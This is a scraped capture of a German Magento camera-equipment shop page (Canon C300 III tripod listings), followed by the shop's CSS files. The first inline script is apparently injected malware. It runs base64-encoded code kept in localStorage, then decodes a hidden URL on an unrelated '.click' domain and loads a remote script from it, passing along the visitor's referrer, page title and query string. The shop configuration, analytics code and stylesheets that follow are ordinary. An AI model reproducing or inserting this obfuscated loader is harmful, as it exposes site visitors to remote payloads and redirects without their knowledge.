<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toneart-shop.de\/rest\/de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script>window.cleverPushConfig = { serviceWorkerFile: 'https://www.toneart-shop.de/cleverpush/assets/worker/' };</script>
<script src="https://static.cleverpush.com/channel/loader/PANwPNs2xHgoZnY94.js" async></script>
<script type="text&#x2F;javascript">require(['magezonBuilder']);</script>
<script>require(['Magezon_PageBuilder/js/common']);</script>
<script type="text/x-magento-init">{"*":{"Mirasvit_SocialLogin\/js\/login":{"selector":"[data-element=\"social-login\"]","isPopupMode":true}}}</script>
<script>window.mstSocialLogin = {"isEnabled":true,"displayMode":"_mode-button","providers":[{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/google\/","label":"Sign in with Google","cssCode":"_google"},{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/amazon\/","label":"Sign in with Amazon","cssCode":"_amazon"}]}</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}},
        "Swissup_Ajaxpro/js/get-product-view-request": {"sectionLoadUrl":"https:\/\/www.toneart-shop.de\/customer\/section\/load\/","refererParam":"uenc","refererQueryParamName":"referer","refererValue":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~"}        , "Swissup_Ajaxpro/js/view/animation": []
         },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/www.toneart-shop.de\/static\/version1768935077\/frontend\/Toneart\/default\/de_DE\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}</script>
<script type="text/x-magento-init">
            { ".block-minicart": { "Magento_Checkout/js/minicart-qty-buttons": {} } }
            </script>
<script type="text/x-magento-init" data-init-lazy="submit">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "submitForcePreventValidation": false            }
        }
    }</script>
<script type="text/x-magento-init">
{
   "*": {
       "Plumrocket_CallForPrice/js/popup": {"button_selectors":".action.primary.tocart","rtl":"","button_label":"Preis auf Anfrage","buttonRulesConfigs":[],"path":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/form\/","create":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/create\/"}   }
}</script>
<script>
  require(['jquery', 'domReady!'], function ($) {
    var $win = $(window);

    function onScroll() {
      var scrolled = $win.scrollTop() > 20;
      var $header = $('.page-header');
      if ($header.length) {
        $header.toggleClass('scrolled', scrolled);
      }
    }

  $win.on('scroll.headerState', onScroll);
    onScroll();
  });</script>
<script nonce="cWt1aTRjd3QxZmRtamEwZGprZWJoM3pnZ2llbWY5czM=" data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

     var mstGtmItem = {"0":"event","1":"view_item_list","2":{"item_list_name":"Canon C300 III - Stativ","item_list_id":"category_150","items":[{"item_name":"Sachtler System Aktiv8T Flowtech75 GS","item_id":"6886","price":3565,"discount":819.95,"currency":"EUR","item_category":"Canon C300 III - Stativ","quantity":0,"item_brand":"","item_variant":"SA-S2068T-FTGS","item_list_name":"Canon C300 III - Stativ","item_list_id":"category_150","index":1},{"item_name":"Sachtler System Aktiv10 Flowtech100 GS","item_id":"6881","price":5200,"discount":1196,"currency":"EUR","item_category":"Canon C300 III - Stativ","quantity":0,"item_brand":"","item_variant":"SA-S2072S-FTGS","item_list_name":"Canon C300 III - Stativ","item_list_id":"category_150","index":2},{"item_name":"Sachtler System Aktiv8 Flowtech75 GS","item_id":"6879","price":3565,"discount":819.95,"currency":"EUR","item_category":"Canon C300 III - Stativ","quantity":0,"item_brand":"","item_variant":"SA-S2068S-FTGS","item_list_name":"Canon C300 III - Stativ","item_list_id":"category_150","index":3},{"item_name":"Sachtler System Aktiv10 Flowtech100 MS","item_id":"6753","price":5600,"discount":1288,"currency":"EUR","item_category":"Canon C300 III - Stativ","quantity":0,"item_brand":"","item_variant":"SA-S2072S-FTMS","item_list_name":"Canon C300 III - Stativ","item_list_id":"category_150","index":4},{"item_name":"Sachtler System Aktiv8 Flowtech75 MS","item_id":"6752","price":3565,"discount":819.95,"currency":"EUR","item_category":"Canon C300 III - Stativ","quantity":0,"item_brand":"","item_variant":"SA-S2068S-FTMS","item_list_name":"Canon C300 III - Stativ","item_list_id":"category_150","index":5},{"item_name":"Sachtler System Aktiv6 Flowtech75 GS","item_id":"6735","price":3040,"discount":699.2,"currency":"EUR","item_category":"Canon C300 III - Stativ","quantity":0,"item_brand":"","item_variant":"SA-S2064S-FTGS","item_list_name":"Canon C300 III - Stativ","item_list_id":"category_150","index":6},{"item_name":"Sachtler System Aktiv8T Flowtech75 MS","item_id":"6668","price":3565,"discount":819.95,"currency":"EUR","item_category":"Canon C300 III - Stativ","quantity":0,"item_brand":"","item_variant":"SA-S2068T-FTMS","item_list_name":"Canon C300 III - Stativ","item_list_id":"category_150","index":7},{"item_name":"Sachtler System Aktiv6 Flowtech75 MS","item_id":"6609","price":3040,"discount":699.2,"currency":"EUR","item_category":"Canon C300 III - Stativ","quantity":0,"item_brand":"","item_variant":"SA-S2064S-FTMS","item_list_name":"Canon C300 III - Stativ","item_list_id":"category_150","index":8}],"customer_group":"NOT LOGGED IN"},"gtm_id":1769036240.437};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
      window.mstGtmProducts = {"6886":{"item_name":"Sachtler System Aktiv8T Flowtech75 GS","item_id":"6886","price":3565,"discount":819.95,"currency":"EUR","item_category":"Canon C300 III - Stativ","quantity":0,"item_brand":"","item_variant":"SA-S2068T-FTGS","product_id":"6886"},"6881":{"item_name":"Sachtler System Aktiv10 Flowtech100 GS","item_id":"6881","price":5200,"discount":1196,"currency":"EUR","item_category":"Canon C300 III - Stativ","quantity":0,"item_brand":"","item_variant":"SA-S2072S-FTGS","product_id":"6881"},"6879":{"item_name":"Sachtler System Aktiv8 Flowtech75 GS","item_id":"6879","price":3565,"discount":819.95,"currency":"EUR","item_category":"Canon C300 III - Stativ","quantity":0,"item_brand":"","item_variant":"SA-S2068S-FTGS","product_id":"6879"},"6753":{"item_name":"Sachtler System Aktiv10 Flowtech100 MS","item_id":"6753","price":5600,"discount":1288,"currency":"EUR","item_category":"Canon C300 III - Stativ","quantity":0,"item_brand":"","item_variant":"SA-S2072S-FTMS","product_id":"6753"},"6752":{"item_name":"Sachtler System Aktiv8 Flowtech75 MS","item_id":"6752","price":3565,"discount":819.95,"currency":"EUR","item_category":"Canon C300 III - Stativ","quantity":0,"item_brand":"","item_variant":"SA-S2068S-FTMS","product_id":"6752"},"6735":{"item_name":"Sachtler System Aktiv6 Flowtech75 GS","item_id":"6735","price":3040,"discount":699.2,"currency":"EUR","item_category":"Canon C300 III - Stativ","quantity":0,"item_brand":"","item_variant":"SA-S2064S-FTGS","product_id":"6735"},"6668":{"item_name":"Sachtler System Aktiv8T Flowtech75 MS","item_id":"6668","price":3565,"discount":819.95,"currency":"EUR","item_category":"Canon C300 III - Stativ","quantity":0,"item_brand":"","item_variant":"SA-S2068T-FTMS","product_id":"6668"},"6609":{"item_name":"Sachtler System Aktiv6 Flowtech75 MS","item_id":"6609","price":3040,"discount":699.2,"currency":"EUR","item_category":"Canon C300 III - Stativ","quantity":0,"item_brand":"","item_variant":"SA-S2064S-FTMS","product_id":"6609"}};
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');</script>
<script nonce="cWt1aTRjd3QxZmRtamEwZGprZWJoM3pnZ2llbWY5czM=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.toneart-shop.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.toneart-shop.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/css/styles.min.css
body_size: 430
content:
:root{--btn-hover-bg:#0096c7;--text-color:#b3b3b3;--btn-color:#000;--text-strong-color:#fff;--secondary-background-color:#1f1f1f;--main-color:#3bacdf;--syne:'Syne',Arial,sans-serif;--border-color:#44444487;--black-color:#000;--toneart-orange:#fb8500;--toneart-orange-hover:#c16600;--white-color:#fff;--third-bg:#262626;--simple-bg:#000;--orange-gradient:-webkit-linear-gradient(var(--toneart-orange),#a45f00);--font-family:'Syne',Arial,sans-serif;--modern-graident:linear-gradient(90deg,rgba(58,172,223,1) 0%,#6e8 68%,#56ff72 80%,rgba(237,221,83,1) 100%);--inset-shadow:inset 0 1px 1px rgb(255 255 255/70%);--btn-transform:translateY(-2px) scale(1.01);--btn-radius:15px;--border-radius:12px;--border-radius-s:10px;--border-radius-x:15px;--circle:50px;--green-gradient:linear-gradient(174deg,#00de52 0%,#289034 50%,#004218 100%);--green-gradient-hover:linear-gradient(334deg,#00481b 0%,#009411 50%,#004218 100%);--text-grey-color:#cfcfcf}body.light-mode{--text-color:#000;--text-strong-color:#000;--btn-color:#000;--secondary-background-color:#efefef;--border-color:#44444469;--white-color:#fff;--third-bg:#fff;--simple-bg:#fff;--orange-gradient:-webkit-linear-gradient(var(--toneart-orange),#ffac3a);--font-family:'Syne',Arial,sans-serif;--text-grey-color:#3c3c3c}@media (max-width:768px){:root{--btn-radius:8px;--border-radius:8px}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Haroone_FreeShippingBadge/css/badge.min.css
body_size: 1840
content:
.haroone-shipping-animation{--haroone-road-color:#4a4a4a;--haroone-truck-primary:#2980b9;--haroone-truck-secondary:#3498db;--haroone-truck-cabin:#16a085;--haroone-truck-window:#dde1e2;--haroone-truck-wheel:#333;--haroone-truck-rim:#bdc3c7;--haroone-road-line:#f1c40f;--haroone-smoke-color:#c5cfd3;--haroone-animation-width:130px;--haroone-animation-height:85px;--haroone-truck-width:calc(var(--haroone-animation-width)*0.65);--haroone-truck-height:calc(var(--haroone-animation-height)*0.6)}.haroone-free-shipping-badge-container{margin:5px 0;display:inline-block;vertical-align:middle;line-height:0;background:0 0;padding:0;border-radius:10px;width:100%;max-width:500px;opacity:0;transform:translateY(20px);animation:harooneShowBadge .8s ease forwards}.haroone-shipping-animation{position:relative;width:100%;height:var(--haroone-animation-height);overflow:hidden;border-radius:0 !important;background-color:transparent;box-shadow:none}.haroone-shipping-animation .haroone-road{position:absolute;bottom:0;width:100%;height:calc(var(--haroone-animation-height)*0.4);background-color:var(--haroone-road-color)}.haroone-shipping-animation .haroone-road-line{position:absolute;width:200%;height:calc(var(--haroone-animation-height)*0.05);bottom:calc(var(--haroone-animation-height)*0.18);background:repeating-linear-gradient(to right,var(--haroone-road-line) 0px,var(--haroone-road-line) 15px,transparent 15px,transparent 30px);animation:harooneMoveRoad 2s linear infinite;left:0}.haroone-shipping-animation .haroone-truck{position:absolute;width:var(--haroone-truck-width);height:var(--haroone-truck-height);bottom:calc(var(--haroone-animation-height)*0.23);transform-origin:bottom center;animation:harooneDriveTruck 15s linear infinite;z-index:10;transform:scaleX(-1)}.haroone-truck .haroone-truck-body{position:absolute;width:calc(var(--haroone-truck-width)*0.7);height:calc(var(--haroone-truck-height)*0.75);bottom:calc(var(--haroone-truck-height)*0.2);right:0;background-color:var(--haroone-truck-primary);border-radius:3px 0 0 3px}.haroone-truck .haroone-truck-cabin{position:absolute;width:calc(var(--haroone-truck-width)*0.4);height:calc(var(--haroone-truck-height)*0.6);bottom:calc(var(--haroone-truck-height)*0.2);left:0;background-color:var(--haroone-truck-cabin);border-radius:3px 0 0}.haroone-truck .haroone-truck-window{position:absolute;width:calc(var(--haroone-truck-width)*0.18);height:calc(var(--haroone-truck-height)*0.28);top:calc(var(--haroone-truck-height)*0.1);left:calc(var(--haroone-truck-width)*0.08);background-color:var(--haroone-truck-window);border-radius:2px}.haroone-truck .haroone-truck-wheel{position:absolute;width:calc(var(--haroone-truck-height)*0.35);height:calc(var(--haroone-truck-height)*0.35);bottom:0;background-color:var(--haroone-truck-wheel);border-radius:50%;animation:harooneRotateWheel .6s linear infinite;z-index:12}.haroone-truck .haroone-wheel1{left:calc(var(--haroone-truck-width)*0.12)}.haroone-truck .haroone-wheel2{right:calc(var(--haroone-truck-width)*0.12)}.haroone-truck-wheel .haroone-wheel-hub{position:absolute;width:40%;height:40%;background-color:var(--haroone-truck-rim);border-radius:50%;top:30%;left:30%}.haroone-truck .haroone-shipping-text{position:absolute;width:120px;height:20px;background-color:#db3434;top:0;right:unset;display:flex;justify-content:center;align-items:center;border-radius:5px;color:#fff;font-size:12px;font-weight:500;text-transform:uppercase;transform:rotate(15deg) scaleX(-1);box-shadow:none;line-height:1.1;text-align:center;padding:0 2px;box-sizing:border-box;z-index:11}.haroone-truck .haroone-truck-light{position:absolute;width:calc(var(--haroone-truck-height)*0.1);height:calc(var(--haroone-truck-height)*0.1);background-color:#f39c12;border-radius:50%;bottom:calc(var(--haroone-truck-height)*0.5);left:-1px;z-index:11;box-shadow:0 0 8px #f39c12}.haroone-truck .haroone-smoke{position:absolute;width:calc(var(--haroone-truck-height)*0.18);height:calc(var(--haroone-truck-height)*0.18);background-color:var(--haroone-smoke-color);border-radius:50%;bottom:calc(var(--haroone-truck-height)*0.8);left:calc(var(--haroone-truck-width)*0.06);opacity:0;animation:harooneSmokeEffect 2.5s linear infinite;z-index:9}.haroone-truck .haroone-smoke2{animation-delay:.8s}.haroone-truck .haroone-smoke3{animation-delay:1.6s}@keyframes harooneDriveTruck{0%{left:-15%}100%{left:100%}}@keyframes harooneRotateWheel{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@keyframes harooneMoveRoad{0%{transform:translateX(0)}100%{transform:translateX(-30px)}}@keyframes harooneSmokeEffect{0%{opacity:.5;transform:translate(0,0) scale(.5)}50%{opacity:.25;transform:translate(-5px,-10px) scale(1)}100%{opacity:0;transform:translate(-10px,-20px) scale(1.5)}}@keyframes harooneShowBadge{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}@keyframes harooneShowMessage{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}@keyframes haroonePulse{0%{transform:scale(1)}50%{transform:scale(1.05)}100%{transform:scale(1)}}@media (max-width:768px){.haroone-free-shipping-message-container{margin-left:15px !important;margin-right:15px !important}.haroone-shipping-animation{--haroone-animation-width:120px;--haroone-animation-height:75px}.haroone-truck .haroone-shipping-text{width:100px;height:18px;font-size:10px;right:unset}}@media (max-width:480px){.haroone-shipping-animation{--haroone-animation-width:100px;--haroone-animation-height:65px}.haroone-truck .haroone-shipping-text{width:90px;height:16px;font-size:9px;right:unset}.free-shipping-message{font-size:12px;margin-top:25px}}.haroone-free-shipping-message-container{margin-top:10px !important;padding:0;position:relative;max-width:100%;margin-bottom:15px !important;margin:0 auto}.haroone-free-shipping-message{display:inline-block;font-size:16px;background:linear-gradient(89deg,#d1b210,gold,#ccb92e);color:#000 !important;padding:20px;border-radius:8px;box-shadow:none;position:relative;overflow:hidden;opacity:0;transform:translateY(10px);animation:harooneShowMessage .8s ease .6s forwards;width:100%;max-width:500px}.haroone-free-shipping-message:before{content:"";position:absolute;top:0;left:-100%;width:100%;height:100%;background:linear-gradient(90deg,transparent,rgba(255,255,255,.2),transparent);animation:harooneShine 3s infinite}.haroone-shipping-highlight,.cart-summary .haroone-shipping-highlight{color:#000 !important;font-weight:500;display:inline-block;font-size:14px !important}.haroone-shipping-emoji{display:inline-block;margin:0 4px;animation:harooneWiggle 2.5s infinite;vertical-align:middle}.haroone-shipping-note,.cart-summary .haroone-shipping-note{display:block;font-size:13px;margin-top:1px;color:#000 !important;opacity:.85;font-style:italic}.haroone-shipping-note svg{vertical-align:middle}@keyframes harooneShowMessage{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}@keyframes haroonePulse{0%{transform:scale(1)}50%{transform:scale(1.05)}100%{transform:scale(1)}}@keyframes harooneWiggle{0%,100%{transform:rotate(0)}25%{transform:rotate(-10deg)}75%{transform:rotate(10deg)}}@keyframes harooneShine{0%{left:-100%}20%{left:100%}100%{left:100%}}@keyframes harooneFlash{0%,100%{opacity:1}50%{opacity:.7}}@media (max-width:768px){.haroone-free-shipping-message{font-size:14px;padding:10px 15px}.haroone-shipping-note{font-size:12px}}@media (max-width:480px){.haroone-free-shipping-message{font-size:13px;padding:8px 12px}.haroone-shipping-note{font-size:11px}}.haroone-tooltip-wrapper{position:relative;display:inline-block;cursor:help}.haroone-tooltip-text{visibility:hidden;width:180px;background-color:#333;color:#fff !important;text-align:center;border-radius:6px;padding:6px 10px;position:absolute;z-index:100;bottom:110%;left:50%;margin-left:-90px;opacity:0;transition:opacity .3s,visibility .3s;font-size:12px;line-height:1.3;box-shadow:0 2px 20px 3px rgba(0,0,0,.3);font-style:normal;font-weight:400}.haroone-tooltip-text.bottom{bottom:-140%;font-family:revert;font-weight:500}.haroone-tooltip-text.bottom:after{content:"";top:-10px;border-color:transparent transparent #333}.haroone-tooltip-text:after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#333 transparent transparent}.haroone-tooltip-wrapper:hover .haroone-tooltip-text{visibility:visible;opacity:1}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingrechner.min.css
body_size: 348
content:
#leasingrechner-wrapper{width:100%;position:relative;padding:0 6px;border:1px solid #ebebeb}.requested-products.fieldset{border-color:#ff8a00}#leasingrechner{margin:20px 0 30px}#leasingrechner h3{margin-bottom:10px}.submitForm{display:table}.block{display:block;margin:20px 0 5px}.button{background-color:#43b1e2;color:#fff;border:none;height:29px;width:127px;margin-top:41px}.button:hover{background-color:#424242;cursor:pointer}#price,#anzahlung{width:101px;height:39px;padding:0 10px}#monate{width:128px}#activate{height:42px;margin-top:43px;background-color:#f18819}.inputs{float:left;margin-right:14px}.hinweis,.ausgabe{text-align:left;font-size:16px}.ausgabe{margin:10px 0}.hinweis{font-size:12px}.icon{float:left;height:80px;margin-top:40px;margin-left:10px;width:100px}.icon i{font-size:80px}.outputs{margin-top:30px;float:left}.clear{clear:both}@media screen and (max-width:768px){.inputs{float:none;margin-right:0}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Toneart_CustomForms/css/partner_form.min.css
body_size: 1310
content:
.cf-partner-form-widget{max-width:800px;margin:2rem auto;padding:2.5rem;background:#fff;box-shadow:0 8px 32px rgba(59,172,223,.1);border-radius:16px;font-family:'Inter',system-ui,sans-serif}.cf-progress-container{margin-bottom:2rem}.cf-progress-steps{display:flex;justify-content:space-between;position:relative;margin-bottom:30px}.cf-progress-steps:before{content:'';background-color:#e0e0e0;position:absolute;top:50%;left:0;transform:translateY(-50%);height:4px;width:100%;z-index:1}.cf-progress-bar{background-color:#3bacdf;position:relative;top:50%;left:0;transform:translateY(-50%);height:4px;width:0;z-index:2;transition:.3s ease}.cf-step{background-color:#fff;border:4px solid #e0e0e0;border-radius:50%;width:40px;height:40px;display:flex;align-items:center;justify-content:center;font-weight:600;color:#666;z-index:3;position:relative;transition:.3s ease}.cf-step.cf-active{border-color:#3bacdf;color:#3bacdf}.cf-step.cf-completed{border-color:#3bacdf;background-color:#3bacdf;color:#fff}.cf-partner-form-widget h2{color:#2b2b2b;font-size:2rem;margin-bottom:2.5rem !important;text-align:center}.cf-form-section{display:none;animation:cf-fadeIn .5s}.cf-form-section.cf-active{display:block}@keyframes cf-fadeIn{from{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.cf-form-group{margin-bottom:1.5rem;position:relative}.cf-form-group label{display:block;color:#333;font-weight:500}.cf-form-group label.required:after{content:'*';color:#e02b27;margin-left:4px}.cf-input-with-icon{position:relative;display:flex;align-items:center}.cf-input-icon{position:absolute;left:1rem;top:50%;transform:translateY(-50%);color:#3bacdf;pointer-events:none}.cf-form-group input:not([type=checkbox]):not([type=radio]),.cf-form-group textarea{width:100%;padding:.875rem 1rem .875rem 2.5rem;border:2px solid #e0e0e0;border-radius:8px;font-size:1rem;transition:all .3s ease;background-color:#f8f9fa;height:45px}input[type=file].cf-file-input{padding:.55rem 1rem .875rem 1.5rem !important}.cf-form-group input:focus,.cf-form-group textarea:focus{border-color:#3bacdf;background-color:#fff;box-shadow:0 0 0 4px rgba(59,172,223,.1);outline:none}.cf-form-group .cf-field-error{display:none;color:#e02b27}.cf-form-group.cf-invalid .cf-field-error{display:block}.cf-form-group.cf-invalid input,.cf-form-group.cf-invalid textarea{border-color:#e02b27;background-color:#fff6f6}.cf-form-group.cf-invalid .cf-input-icon{color:#e02b27}.cf-checkbox-container,.cf-radio-container{background:#f8f9fa;padding:1.5rem;border-radius:8px;margin:1rem 0}.cf-checkbox-item,.cf-radio-item{display:flex;align-items:center;margin-bottom:.75rem;padding:.5rem;border-radius:4px;transition:background-color .3s ease}.cf-checkbox-item:hover,.cf-radio-item:hover{background-color:rgba(59,172,223,.1)}.cf-checkbox-item input[type=checkbox],.cf-radio-item input[type=radio]{width:18px;height:18px;margin-right:.75rem;accent-color:#3bacdf}.cf-file-upload-container{border:2px dashed #3bacdf;padding:2rem;text-align:center;border-radius:8px;background:rgba(59,172,223,.05);cursor:pointer;transition:.3s ease}.cf-file-upload-container:hover{background:rgba(59,172,223,.1)}.cf-form-navigation{display:flex;justify-content:space-between;margin-top:2rem}.cf-nav-button{display:flex;align-items:center;gap:.5rem;background:#3bacdf;color:#fff;border:none;padding:.875rem 1.5rem;border-radius:8px;cursor:pointer;font-weight:600;transition:.3s ease}.cf-nav-button:hover{background:#2d8ab3}.cf-nav-button.cf-previous{background:#e0e0e0}.cf-nav-button.cf-previous:hover{background:silver}.cf-noinput-icon{padding:.875rem 1rem !important}@keyframes cf-shake{0%,100%{transform:translateX(0)}25%{transform:translateX(-10px)}75%{transform:translateX(10px)}}.cf-form-group.cf-invalid.cf-shake input{animation:cf-shake .3s ease-in-out}button.cf-nav-button{color:#2d8ab3;border-color:#2d8ab3;border-radius:2px}.cf-nav-button:hover{background-color:#3bacdf;color:#fff}@media (max-width:768px){.cf-partner-form-widget{padding:1.5rem;margin:1rem}.cf-progress-steps{margin-bottom:20px}.cf-step{width:30px;height:30px;font-size:.875rem}}.cf-field-error div.mage-error{color:#e02b27;font-size:1em;position:absolute;top:45px;left:0}.cf-file-upload-container.cf-drag-over{background-color:rgba(59,172,223,.2);border:2px solid #3bacdf}#cf-addMoreFiles{display:inline-block;margin-top:1rem;margin-bottom:1rem;padding:.75rem 1.5rem;background-color:#3bacdf;color:#fff;font-size:.8rem;font-weight:400;border:none;border-radius:3px;cursor:pointer;transition:all .3s ease;text-align:center}#cf-addMoreFiles:hover{background-color:#2d8ab3;box-shadow:0 4px 8px rgba(59,172,223,.2)}#cf-addMoreFiles:active{background-color:#1c6d8e;box-shadow:none}#cf-addMoreFiles:focus{outline:2px solid rgba(59,172,223,.5);outline-offset:2px}.cf-file-limit-text{margin:.5rem 0 0;font-size:.875rem;color:#666}@media (max-width:768px){.cf-field-error div.mage-error{font-size:.8em}}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Webkul_NewsTicker/css/style.min.css
body_size: 341
content:
.wk_nt_newsticker{background:#12161b !important;color:#e8edf2 !important;font-family:'Inter','Syne',sans-serif !important;font-size:15px !important;display:flex;align-items:center;height:36px;padding:0 12px;white-space:nowrap;overflow:hidden;position:relative;border-top:1px solid rgba(255,255,255,.05);border-bottom:1px solid rgba(255,255,255,.05)}.wk_nt_newsticker #wk_nt_news{display:flex;align-items:center;width:100%;overflow:hidden;min-height:inherit}.wk_nt_newsticker #wk_nt_news ul{display:flex;align-items:center;margin:0;padding:0;white-space:nowrap}.wk_nt_newsticker #wk_nt_news li{display:flex;align-items:center;margin:0;padding:0}.wk_nt_newsticker #wk_nt_news li>div{display:flex;align-items:center;gap:40px}.wk_nt_newsticker #wk_nt_news li>div>span{display:inline-flex;align-items:center;line-height:1.2}.wk_nt_newsticker a{text-decoration:none;font-weight:500;color:#fff}@media (max-width:768px){.wk_nt_newsticker{font-size:13px !important;height:32px;padding:0 10px}.wk_nt_newsticker #wk_nt_news li>div{gap:28px}}.wk_nt_newsticker.hidden{display:none !important}img.ticker-icon{width:18px;height:18px;vertical-align:middle;opacity:.9}.ticker-wrapper span{margin-right:24px}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Amasty_Blog/css/blog.min.css
body_size: 3093
content:
body[class*=amblog-] .sidebar.sidebar-additional{width:100%}body[class*=amblog-].light-mode .breadcrumbs .items>li a,body[class*=amblog-].light-mode .breadcrumbs .items>li strong{color:#000}body[class*=amblog-].light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}body[class*=amblog-].light-mode .breadcrumbs li.item.home a:before{filter:brightness(0)}body[class*=amblog-] .breadcrumbs li.item.home a{font-size:0}body[class*=amblog-] .breadcrumbs li.item.home 